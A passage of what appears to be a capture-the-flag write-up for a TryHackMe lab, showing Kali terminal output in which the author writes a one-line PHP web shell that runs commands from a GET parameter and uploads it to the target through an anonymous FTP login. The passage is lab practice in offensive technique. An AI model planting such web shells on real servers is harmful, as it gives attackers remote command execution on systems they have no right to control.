 └─$ echo '<?php system($_GET["puzz00"]) ?>' > puzz00_rev_shell.php
┌──(kali㉿kali)-[/media/sf_html/tryhackme/startup]
└─$ sudo ftp -p 10.10.97.88
Connected to 10.10.97.88.
we make things more
malicious
220 (vsFTPd 3.0.3)
Name (10.10.97.88:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> binary
200 Switching to Binary mode.
ftp> cd ftp
250 Directory successfully changed.
ftp> put puzz00_rev_shell.php
local: puzz00_rev_shell.php remote: puzz00_rev_shell.php
229 Entering Extended Passive Mode (|||48843|)
150 Ok to send data.
100% |********************************************************************************| 33 213.42 KiB/s 00:00 ETA
226 Transfer complete.
33 bytes sent in 00:00 (0.29 KiB/s)
ftp> bye
221 Goodbye.
┌──(kali㉿kali)-[/media/sf_html/tryhackme/startup]
└─$